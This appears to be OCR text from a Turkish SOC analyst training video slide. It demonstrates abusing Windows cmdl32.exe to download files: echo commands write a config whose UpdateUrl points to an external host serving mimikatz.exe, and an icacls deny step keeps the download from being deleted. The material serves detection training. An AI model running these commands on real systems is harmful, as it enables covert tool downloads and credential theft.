 BGA
SECURITY
Örnek Kullanım Alanları
İndirme İşlemleri
cmdl32.exe
cmdl32 /vpn /lan %cd%\config
cmdl32 Properties
General Security Details Previous Versions
Property Value
Description
File description Microsoft Connection Manager Auto-Download
Type Application
File version 7.2.19041.1
Product name Microsoft(R) Connection Manager
\Desktop\PoC>echo TunnelFile=settings.txt >> settings.txt
\Desktop\PoC>echo [Settings] >> settings.txt
\Desktop\PoC>echo UpdateUrl=https://stderr.pl/mimi/mimikatz.exe >> settings.txt
\Desktop\PoC>cmdl32 /vpn /lan %cd%\settings.txt
[Connection Manager]
CMSFile=config
ServiceName=WindowsUpdate
TunnelFile=config
[Settings]
UpdateUrl=https://example.com
mkdir download && cd download
icacls %cd% /deny %username%:(OI)(CI)(DE,DC)
set tmp=%cd%
cmdl32 /vpn /lan %cd%\config
BGA - SOC Analist Serisi